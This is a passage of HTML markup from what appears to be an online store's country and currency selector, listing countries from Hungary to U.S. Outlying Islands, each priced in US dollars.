                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
